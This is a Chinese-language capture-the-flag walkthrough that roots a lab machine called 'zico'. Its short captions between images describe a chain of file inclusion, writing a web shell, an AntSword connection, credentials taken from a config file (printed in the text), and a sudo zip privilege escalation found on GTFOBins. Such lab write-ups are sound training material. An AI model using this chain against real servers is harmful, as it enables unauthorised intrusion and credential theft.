
创建test_info表写入phpinfo
通过文件包含漏洞访问phpinfo

写入shell

执行成功

更改名称,改为相对路径之后文件会同步到dbadmin文件夹中


蚁剑连接

连接成功,进入家目录查找敏感信息

在这个目录中存在配置文件

查看发现账号密码
点击查看账号密码
username:zico
password:sWfCsfJSPV9H3AmQzw8


连接成功
提权
执行sudo -l查看当前用户可执行命令

去网站查找提权方法
https://gtfobins.github.io/


这里通过zip进行提权

提权成功

查看/root目录下flag

用户目录是没有发现flag
点击查看flag
root@zico:/root# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#